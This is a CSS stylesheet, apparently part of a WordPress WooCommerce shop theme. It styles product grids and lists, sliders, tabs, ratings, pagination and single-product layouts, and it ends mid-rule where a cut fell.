/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 30px;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 10px 0; }

.wp-caption-text {
  text-align: left;
  padding: 10 0 0;
  font-size: 13px;
  color: #999;
  line-height: 1.4; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# Addons
--------------------------------------------------------------*/
.title_style_1 {
  float: left;
  width: 100%;
  text-align: center;
  padding: 80px 0 10px;
  text-transform: uppercase;
  margin: 0 0 80px !important;
  position: relative;
  font-size: 30px !important; }
  .title_style_1:before {
    content: '';
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #29BAD4;
    bottom: -10px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
  .title_style_1:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    height: 2px;
    width: 100px;
    background: #29BAD4;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }

.banner-box {
  overflow: hidden;
  position: relative; }
  .banner-box > a:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.25);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .banner-box img {
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .banner-box:hover > a:before {
    opacity: 1; }
  .banner-box:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -o-transform: scale(1.04);
    -ms-transform: scale(1.04);
    transform: scale(1.04); }
  .banner-box.no-button .banner-text {
    pointer-events: none; }
  .banner-box .banner-text {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 6;
    padding: 30px; }
  .banner-box .banner-inner {
    display: table;
    width: 100%;
    height: 100%; }
  .banner-box .content {
    display: table-cell;
    vertical-align: middle; }
  .banner-box .banner-text-2 p {
    margin-bottom: 0; }
  .banner-box .content-button {
    margin-top: 42px; }
    .banner-box .content-button a {
      display: inline-block;
      height: 40px;
      padding: 0 20px;
      line-height: 39px;
      border: 1px solid #555555;
      color: #555555;
      background: none;
      font-size: 14px; }
      .banner-box .content-button a:hover, .banner-box .content-button a:focus {
        background-color: #29BAD4;
        border-color: #29BAD4;
        color: #fff; }

#jmsblog-box .post-thumbnail {
  margin-bottom: 14px; }

#jmsblog-box .post-info {
  text-align: center; }

#jmsblog-box .post-title {
  font-size: 15px;
  margin-bottom: 5px; }

#jmsblog-box .post-meta {
  padding: 0;
  list-style: none; }
  #jmsblog-box .post-meta li {
    display: inline-block;
    font-size: 13px;
    margin-right: 30px; }
    #jmsblog-box .post-meta li:last-child {
      margin-right: 0; }
    #jmsblog-box .post-meta li i {
      color: #29BAD4;
      margin-right: 5px; }

#jmsbrand-box .owl-item .item {
  text-align: center; }

#jmsbrand-box .owl-item img {
  display: inline-block;
  max-width: 100%;
  width: auto;
  opacity: 0.3;
  -webkit-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  -moz-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  -o-transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96);
  transition: all 200ms cubic-bezier(0.2, 0.58, 0.72, 0.96); }

#jmsbrand-box .owl-item .item:hover img {
  opacity: 0.8; }

#jmsproduct-box .item {
  margin-bottom: 32px; }

#jmsproducttab-box .tab-loader {
  border: 3px solid #f3f3f3;
  /* Light grey */
  border-top: 4px solid #29BAD4;
  /* Blue */
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin: 0 auto;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

#jmsproducttab-box .nav-wrap {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  margin-bottom: 33px; }
  #jmsproducttab-box .nav-wrap:before {
    content: '';
    width: 100%;
    height: 1px;
    background: #ebebeb;
    position: absolute;
    left: 0;
    top: 49%;
    z-index: -1; }

#jmsproducttab-box .nav-tabs {
  display: inline-block;
  background: #fff;
  text-align: center;
  border-bottom: none;
  padding-left: 10px;
  padding-right: 10px; }
  #jmsproducttab-box .nav-tabs > li {
    position: relative;
    float: none;
    display: inline-block;
    margin-right: 30px;
    padding-right: 30px; }
    #jmsproducttab-box .nav-tabs > li:after {
      content: '';
      width: 1px;
      height: 15px;
      background: #E1E1E1;
      position: absolute;
      right: 0;
      top: 5px; }
    #jmsproducttab-box .nav-tabs > li:last-child {
      margin-right: 0;
      padding-right: 0; }
      #jmsproducttab-box .nav-tabs > li:last-child:after {
        content: none; }
    #jmsproducttab-box .nav-tabs > li > a {
      font-size: 18px;
      text-transform: uppercase;
      font-weight: 300;
      border: none;
      background: none;
      border-radius: 0;
      padding: 0;
      margin: 0; }
    #jmsproducttab-box .nav-tabs > li.active > a,
    #jmsproducttab-box .nav-tabs > li.active > a:focus,
    #jmsproducttab-box .nav-tabs > li.active > a:hover {
      border: none;
      color: #29BAD4;
      background: none; }

#jmsproducttab-box .item {
  margin-bottom: 32px; }

#jmsproducttab-box .tab-content {
  position: relative; }

#jmsproducttab-box .tab-pane {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: block;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -o-transform: translateY(40px);
  -ms-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  #jmsproducttab-box .tab-pane.active {
    visibility: inherit;
    position: inherit;
    opacity: 1;
    -webkit-transition: all ease-out 0.3s 0.3s;
    -moz-transition: all ease-out 0.3s 0.3s;
    -o-transition: all ease-out 0.3s 0.3s;
    transition: all ease-out 0.3s 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

@media screen and (max-width: 479px) {
  #jmsproducttab-box .nav-tabs > li {
    display: block;
    padding: 0;
    margin: 0 0 10px; }
    #jmsproducttab-box .nav-tabs > li:after {
      content: none; } }

#jmstestimonial-box .testimonial-box .image {
  margin-bottom: 23px; }

#jmstestimonial-box .testimonial-box .comment {
  line-height: 28px;
  margin-bottom: 23px; }

#jmstestimonial-box .testimonial-box img {
  margin: 0 auto;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  border: 3px solid #29BAD4; }

#jmstestimonial-box .testimonial-box .office:before {
  content: '-';
  padding: 0 4px; }

#jmstestimonial-box .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 44px; }

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocommerce.columns-1 .product-list .item {
  width: 100%; }

.woocommerce.columns-2 .product-list .item {
  width: 50%; }

.woocommerce.columns-3 .product-list .item {
  width: 33.33%; }

.woocommerce.columns-4 .product-list .item {
  width: 25%; }

.woocommerce.columns-5 .product-list .item {
  width: 20%; }

.woocommerce.columns-6 .product-list .item {
  width: 16.66%; }

/**
 *
 * Product Grid Layout
 *
 */
.grid-layout {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

@media screen and (max-width: 1199px) {
  .product-list .item {
    width: 25%; }
  .with-sidebar .product-list .item {
    width: 33.3333%; } }

@media screen and (max-width: 991px) {
  .product-list .item {
    width: 33.3333%; }
  .with-sidebar .product-list .item {
    width: 50%; } }

@media screen and (max-width: 767px) {
  .product-list .item {
    width: 50%; } }

@media screen and (max-width: 479px) {
  .product-list .item {
    width: 100%; }
  .with-sidebar .product-list .item {
    width: 100%; } }

/**
 *
 * Product List Layout
 *
 */
.list-layout .item {
  width: 100%;
  overflow: hidden;
  position: initial !important; }

.list-layout .product-box {
  text-align: left; }
  .list-layout .product-box .product-thumb {
    text-align: center;
    width: 270px;
    float: left; }
  .list-layout .product-box .product-info {
    width: calc(100% - 270px);
    float: left;
    padding: 0 0 0 30px; }
    .list-layout .product-box .product-info > a h2 {
      margin-bottom: 7px; }
    .list-layout .product-box .product-info .star-rating {
      margin: 15px 0 10px !important; }
    .list-layout .product-box .product-info .content_price {
      margin-bottom: 27px; }
    .list-layout .product-box .product-info .product-extra {
      display: block; }
      .list-layout .product-box .product-info .product-extra .product-btn {
        padding-bottom: 40px;
        margin-bottom: 35px;
        border-bottom: 1px solid #EBEBEB; }
      .list-layout .product-box .product-info .product-extra .button {
        background-color: #E6E6E6;
        color: #222222;
        line-height: 35px;
        padding: 0 20px;
        height: 35px; }
        .list-layout .product-box .product-info .product-extra .button:hover {
          background-color: #29BAD4;
          color: #fff; }
        .list-layout .product-box .product-info .product-extra .button .fa {
          margin-right: 5px;
          display: none; }
        .list-layout .product-box .product-info .product-extra .button.loading .fa-spinner {
          display: inline-block;
          -webkit-animation: spinner 2s infinite linear;
          animation: spinner 2s infinite linear; }
        .list-layout .product-box .product-info .product-extra .button.added .fa-check {
          display: inline-block; }
  .list-layout .product-box:hover .product-info .content_price .price {
    opacity: 1; }
  .list-layout .product-box:hover .product-info .content_price .button {
    display: none; }

/**
 *
 * Product Category List
 *
 */
ul.product-cat-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow: hidden; }
  ul.product-cat-list li {
    width: 25%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 25px; }
    ul.product-cat-list li h3 {
      margin-top: 10px;
      font-size: 15px; }
      ul.product-cat-list li h3 mark {
        background: none;
        color: #29BAD4; }

.star-rating {
  float: none;
  overflow: hidden;
  position: relative;
  height: 15px;
  line-height: 1;
  width: 5.1em;
  margin: 0 auto 8px; }

.star-rating:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAweSome';
  color: #ccc;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  font-size: 15px; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }

.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAweSome';
  color: #f2b309;
  top: 0;
  position: absolute;
  left: 0;
  font-size: 15px; }

.wc-tooltip {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: 5px;
  right: 5px;
  background: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  line-height: 25px;
  height: 25px;
  text-align: center;
  padding: 0 8px;
  border-radius: 3px;
  color: #fff;
  white-space: nowrap;
  -webkit-transition: 0.3s all;
  -moz-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all; }
  .wc-tooltip:after {
    content: '';
    border-left: 5px solid rgba(0, 0, 0, 0.8);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    position: absolute;
    right: -5px;
    top: 8px; }

/*
*
* Product Box
*
*/
.product-box {
  text-align: center; }
  .product-box.no-attribute .imageswatch-list-variations {
    display: none; }
  .product-box .product-thumb {
    position: relative; }
    .product-box .product-thumb .onsale {
      position: absolute;
      top: 10px;
      right: 10px;
      background: #fff;
      text-align: center;
      color: #F93237;
      font-size: 13px;
      min-width: 40px;
      height: 26px;
      line-height: 25px;
      padding: 0 5px;
      z-index: 3; }
    .product-box .product-thumb > a {
      display: block;
      position: relative; }
      .product-box .product-thumb > a:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.05);
        opacity: 0;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .product-box .product-thumb > a img {
        width: 100%; }
    .product-box .product-thumb .secondary-image {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      opacity: 0;
      max-width: 100%;
      height: auto;
      -webkit-transform: scale(0.95);
      -moz-transform: scale(0.95);
      -o-transform: scale(0.95);
      -ms-transform: scale(0.95);
      transform: scale(0.95);
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
  .product-box .imageswatch-list-variations {
    position: absolute;
    left: 10px;
    bottom: 3px;
    z-index: 9; }
    .product-box .imageswatch-list-variations ul {
      padding: 0;
      margin: 0; }
      .product-box .imageswatch-list-variations ul li a {
        width: 12px;
        height: 12px;
        border-radius: 0; }
  .product-box .product-button {
    position: absolute;
    top: calc(50% - 17.5px);
    left: 0;
    right: 0; }
    .product-box .product-button .button {
      color: #555555;
      background-color: #fff;
      padding: 6px 20px;
      text-align: center;
      text-transform: capitalize;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: opacity 400ms ease-in;
      -moz-transition: opacity 400ms ease-in;
      -o-transition: opacity 400ms ease-in;
      transition: opacity 400ms ease-in; }
      .product-box .product-button .button:hover {
        background-color: #29BAD4;
        color: #fff; }
    .product-box .product-button .btn-quickview {
      -webkit-transition: all 300ms;
      -moz-transition: all 300ms;
      -o-transition: all 300ms;
      transition: all 300ms;
      -webkit-transform: translateY(-20px);
      -moz-transform: translateY(-20px);
      -o-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
      transform: translateY(-20px); }
  .product-box .yith-wcwl-add-to-wishlist {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    bottom: 5px;
    right: 10px;
    margin-top: 0;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease; }
    .product-box .yith-wcwl-add-to-wishlist .add_to_wishlist {
      display: inline-block; }
    .product-box .yith-wcwl-add-to-wishlist .ajax-loading {
      position: absolute;
      bottom: 11px;
      left: 0px;
      margin: 0; }
      .product-box .yith-wcwl-add-to-wishlist .ajax-loading .fa {
        -webkit-animation: spinner 2s infinite linear;
        animation: spinner 2s infinite linear; }
    .product-box .yith-wcwl-add-to-wishlist .fa {
      font-size: 16px;
      margin: 0; }
    .product-box .yith-wcwl-add-to-wishlist a:hover .wc-tooltip {
      right: 30px;
      opacity: 1;
      visibility: visible; }
  .product-box .yith-wcwl-wishlistaddedbrowse a,
  .product-box .yith-wcwl-wishlistexistsbrowse a {
    color: #29BAD4; }
  .product-box .product-info {
    padding-top: 15px; }
    .product-box .product-info > a {
      font-size: 15px;
      margin-bottom: 2px;
      display: block; }
    .product-box .product-info .star-rating {
      margin: 8px auto; }
    .product-box .product-info .content_price {
      position: relative; }
      .product-box .product-info .content_price .button {
        padding: 0;
        background: none;
        color: #29BAD4;
        text-transform: uppercase;
        font-weight: 500;
        position: absolute;
        left: 0;
        right: 0;
        opacity: 0;
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -o-transform: scale(0);
        -ms-transform: scale(0);
        transform: scale(0); }
        .product-box .product-info .content_price .button .fa {
          margin-right: 5px;
          display: none; }
        .product-box .product-info .content_price .button.loading .fa-spinner {
          display: inline-block;
          -webkit-animation: spinner 2s infinite linear;
          animation: spinner 2s infinite linear; }
        .product-box .product-info .content_price .button.added .fa-check {
          display: inline-block; }
      .product-box .product-info .content_price .added_to_cart {
        display: none; }
      .product-box .product-info .content_price .price {
        -webkit-transition: all 0.4s ease;
        -moz-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        font-size: 15px;
        font-weight: 500;
        color: #29BAD4; }
      .product-box .product-info .content_price del {
        font-weight: 400;
        color: #bababa;
        margin-right: 10px; }
      .product-box .product-info .content_price ins {
        background: none; }
    .product-box .product-info .product-extra {
      display: none; }
      .product-box .product-info .product-extra .added_to_cart {
        display: none; }
  .product-box:hover .product-thumb > a:after {
    opacity: 1; }
  .product-box:hover .product-thumb .secondary-image {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .product-box:hover .product-button .button {
    opacity: 1;
    visibility: visible; }
  .product-box:hover .product-button .btn-quickview {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  .product-box:hover .yith-wcwl-add-to-wishlist {
    opacity: 1;
    visibility: visible; }
  .product-box:hover .product-info .content_price .button {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .product-box:hover .product-info .content_price .price {
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

.filters-panel {
  border-bottom: 1px solid #F0F0F0;
  margin-bottom: 30px; }
  .filters-panel .view-mode {
    float: right; }
    .filters-panel .view-mode .icon {
      width: 30px;
      height: 30px;
      border: 1px solid #F0F0F0;
      display: inline-block; }
    .filters-panel .view-mode .grid-icon {
      background: url("assets/images/icon/grid.png") no-repeat center center; }
    .filters-panel .view-mode .list-icon {
      background: url("assets/images/icon/list.png") no-repeat center center; }
      .filters-panel .view-mode .list-icon.active {
        background: url("assets/images/icon/grid-active.png") no-repeat center center; }
    .filters-panel .view-mode .view-grid.active .grid-icon {
      background: url("assets/images/icon/grid-active.png") no-repeat center center; }
    .filters-panel .view-mode .view-list.active .list-icon {
      background: url("assets/images/icon/list-active.png") no-repeat center center; }

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  float: left;
  margin: 0; }

.woocommerce .woocommerce-ordering {
  position: relative; }
  .woocommerce .woocommerce-ordering:after {
    content: '\f0d7';
    font-family: 'FontAweSome';
    line-height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    pointer-events: none; }
  .woocommerce .woocommerce-ordering select {
    background: none;
    border: none;
    height: 30px;
    width: auto;
    padding: 0 20px 0 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none; }

.result-count-pagination {
  border-top: 1px solid #ebebeb;
  padding-top: 20px; }
  .result-count-pagination .woocommerce-result-count {
    float: left; }

.woocommerce nav.woocommerce-pagination {
  text-align: right;
  float: right; }
  .woocommerce nav.woocommerce-pagination ul {
    list-style: none;
    padding: 0;
    border: none;
    margin: 0; }
    .woocommerce nav.woocommerce-pagination ul li {
      display: inline-block;
      border: none;
      margin-right: 4px; }
      .woocommerce nav.woocommerce-pagination ul li:last-child {
        margin-right: 0; }
      .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a {
        display: inline-block;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 30px;
        background-color: #F0F0F0;
        color: #8F8F8F;
        padding: 0; }
      .woocommerce nav.woocommerce-pagination ul li a:focus,
      .woocommerce nav.woocommerce-pagination ul li a:hover,
      .woocommerce nav.woocommerce-pagination ul li span.current {
        background-color: #29BAD4;
        color: #fff; }
      .woocommerce nav.woocommerce-pagination ul li .next, .woocommerce nav.woocommerce-pagination ul li .prev {
        font-size: 0; }
        .woocommerce nav.woocommerce-pagination ul li .next:before, .woocommerce nav.woocommerce-pagination ul li .prev:before {
          font-family: 'FontAweSome';
          font-size: 14px; }
      .woocommerce nav.woocommerce-pagination ul li .next:before {
        content: "\f0da"; }
      .woocommerce nav.woocommerce-pagination ul li .prev:before {
        content: "\f0d9"; }

.quantity .qty {
  text-align: center;
  float: left;
  width: 43px;
  height: 35px;
  border: 1px solid #E1e1e1;
  border-top: none;
  border-bottom: none;
  background: #f3f3f3;
  -moz-appearance: textfield; }

.quantity .input-group-addon {
  padding: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: none;
  border-radius: 0;
  float: left;
  font-weight: 500;
  font-size: 15px;
  background: #f3f3f3;
  color: #45414E; }

.products-links {
  position: fixed;
  right: 20px;
  top: 50%;
  margin-top: -70px; }
  .products-links a {
    width: 55px;
    height: 55px;
    display: block;
    -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0px 15px rgba(0, 0, 0, 0.15);
    text-align: center;
    border-radius: 50%;
    margin: 10px 0;
    background-color: #fff; }
    .products-links a i {
      color: rgba(0, 0, 0, 0.5);
      line-height: 55px; }
    .products-links a:hover i {
      color: black; }

@media screen and (max-width: 1400px) {
  .products-links {
    display: none; } }

/*=====================================
=            Single Product            =
=======================================*/
.addthis_inline_share_toolbox_abpr {
  margin-top: 35px;
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: right;
  -webkit-justify-content: right;
  -ms-flex-pack: right;
  justify-content: right; }

.wc-single-video {
  bottom: 10px; }
  .wc-single-video a {
    display: inline-block;
    padding: 3px 15px;
    border-radius: 25px;
    border: 1px solid #29BAD4;
    color: #29BAD4; }
    .wc-single-video a:hover {
      color: #fff;
      background-color: #29BAD4; }
    .wc-single-video a i {
      margin-right: 10px; }

.single-product-thumbnail img {
  width: 100%; }

.single-product-thumbnail .slick-slide {
  cursor: pointer; }

.single-product-thumbnail.left .p-nav, .single-product-thumbnail.right .p-nav {
  position: absolute;
  top: 0;
  max-width: 80px; }
  .single-product-thumbnail.left .p-nav .slick-slide:not(:last-child), .single-product-thumbnail.right .p-nav .slick-slide:not(:last-child) {
    margin-bottom: 21px; }

.single-product-thumbnail .slick-prev, .single-product-thumbnail .slick-next {
  border: 1px solid #555555;
  border-radius: 50%; }
  .single-product-thumbnail .slick-prev:before, .single-product-thumbnail .slick-next:before {
    font-family: 'simple-line-icons';
    font-size: 12px;
    color: #555555;
    line-height: 36px; }

.single-product-thumbnail .slick-prev::before {
  content: "\e605"; }

.single-product-thumbnail .slick-next::before {
  content: "\e606"; }

.single-product-thumbnail.left:not(.no-nav) .p-thumb {
  padding-left: 100px; }

.single-product-thumbnail.left:not(.no-nav) .p-thumb {
  padding-left: 100px; }

.single-product-thumbnail.left .wc-single-video {
  right: 10px; }

.single-product-thumbnail.left .p-nav {
  left: 0; }

.single-product-thumbnail.left .slick-prev {
  left: 120px; }

.single-product-thumbnail.left .slick-next {
  right: 20px; }

.single-product-thumbnail.right:not(.no-nav) .p-thumb {
  padding-right: 100px; }

.single-product-thumbnail.right .wc-single-video {
  left: 10px; }

.single-product-thumbnail.right .p-nav {
  right: 0; }

.single-product-thumbnail.right .slick-prev {
  left: 20px; }

.single-product-thumbnail.right .slick-next {
  right: 120px; }

.single-product-thumbnail.bottom .wc-single-video {
  top: 10px;
  bottom: auto;
  left: 10px; }

.single-product-thumbnail.bottom .p-nav {
  margin-top: 20px;
  margin-right: -20px; }
  .single-product-thumbnail.bottom .p-nav .slick-slide:not(:last-child) {
    margin-right: 21px; }

.single-product-thumbnail.bottom .slick-prev {
  left: 20px; }

.single-product-thumbnail.bottom .slick-next {
  right: 20px; }

.wc-single-style-2 .p-thumb.jms-masonry {
  margin-left: -10px;
  margin-right: -10px; }
  .wc-single-style-2 .p-thumb.jms-masonry .p-item {
    float: left;
    padding: 10px; }

.wc-single-style-2 .wc-single-video {
  right: 10px;
  bottom: 20px; }

.wc-single-style-2 .p-thumb:not(.columns-full) .p-item {
  width: 50%; }

.wc-single-style-3 .wc-single-video {
  right: 10px;
  bottom: 20px; }

.wc-single-style-3 .images .p-item:not(:last-child) {
  margin-bottom: 30px; }

.entry-summary .product_title {
  font-size: 22px;
  margin-bottom: 20px; }

.entry-summary .woocommerce-review-link {
  display: inline-block;
  font-size: 12px;
  position: relative;
  top: -6px;
  margin-left: 15px;
  color: #999; }

.entry-summary .woocommerce-product-rating {
  margin-bottom: 5px; }

.entry-summary .yith-wcwl-add-to-wishlist {
  position: relative;
  width: 35px;
  height: 35px;
  background: #E7E7E7;
  text-align: center;
  margin: 0;
  float: left;
  margin: 0;
  margin-left: 20px; }
  .entry-summary .yith-wcwl-add-to-wishlist i {
    line-height: 35px;
    margin: 0; }
  .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 9999;
    margin: 0;
    height: 35px !important;
    width: 35px !important; }
    .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading .fa {
      -webkit-animation: spinner 2s infinite linear;
      animation: spinner 2s infinite linear; }

.entry-summary .star-rating {
  float: left;
  margin: 0; }

.entry-summary p.price,
.entry-summary span.price {
  font-weight: 600;
  font-size: 20px;
  color: #29BAD4;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 24px;
  padding-bottom: 20px; }
  .entry-summary p.price del,
  .entry-summary span.price del {
    opacity: 1;
    color: #999;
    font-size: 17px;
    margin-right: 25px; }
  .entry-summary p.price ins,
  .entry-summary span.price ins {
    font-weight: 400; }

.entry-summary .external-cart {
  margin-bottom: 25px; }

.entry-summary .short-description {
  margin-bottom: 15px; }

.entry-summary form.cart {
  overflow: hidden;
  margin-bottom: 20px; }
  .entry-summary form.cart div.quantity {
    float: left;
    margin: 0 26px 0 0; }
  .entry-summary form.cart button {
    float: left;
    height: 35px;
    padding: 0 20px; }
  .entry-summary form.cart table {
    border: none;
    margin-top: 0;
    margin-bottom: 15px; }
    .entry-summary form.cart table td {
      display: table-cell;
      vertical-align: middle;
      padding: 0 10px 15px 0;
      border: none;
      text-align: left; }
    .entry-summary form.cart table label {
      color: #555555;
      font-size: 14px;
      font-weight: 400;
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 0; }

.entry-summary form.simple-product {
  display: inline-block;
  float: left; }

.entry-summary .attribute-wrap {
  clear: both;
  overflow: hidden;
  margin-bottom: 5px; }
  .entry-summary .attribute-wrap:last-child {
    margin-bottom: 35px; }
  .entry-summary .attribute-wrap .attribute-name {
    font-weight: 400;
    font-size: 14px;
    color: #0e0e0e;
    margin: 0 10px 0 0;
    float: left;
    line-height: 35px; }
  .entry-summary .attribute-wrap .attribute-variations {
    float: left; }
  .entry-summary .attribute-wrap select {
    background: #f8f8f8;
    border: 1px solid #f1f1f1; }
  .entry-summary .attribute-wrap .attribute-variations-content {
    float: left; }
  .entry-summary .attribute-wrap .reset_variations {
    float: left;
    margin-left: 20px;
    line-height: 35px; }

.entry-summary .imageswatch-variations {
  padding: 7px 0; }

.entry-summary .imageswatch-variation span {
  width: 20px;
  height: 20px;
  border: 2px solid #EDEDED;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }

.entry-summary .imageswatch-variation.selected span {
  border: none; }

.product_meta {
  list-style: none;
  padding: 0;
  margin-bottom: 30px; }
  .product_meta li {
    color: #9E9E9E; }
    .product_meta li span, .product_meta li a {
      color: #F93137; }
    .product_meta li span.stock {
      color: #fff; }
      .product_meta li span.stock.in-stock {
        color: #2ecc71; }
      .product_meta li span.stock.out-stock {
        color: #F93137; }

p.out-of-stock {
  background: #F93137;
  color: #fff;
  text-align: center;
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px; }

.external-product > a {
  padding: 0 20px;
  height: 35px;
  line-height: 35px;
  float: left; }

table.group_table .quantity {
  margin: 0 !important; }

table.variations select {
  padding: 0 20px 0 10px;
  -webkit-appearance: none;
  -moz-appearance: none;
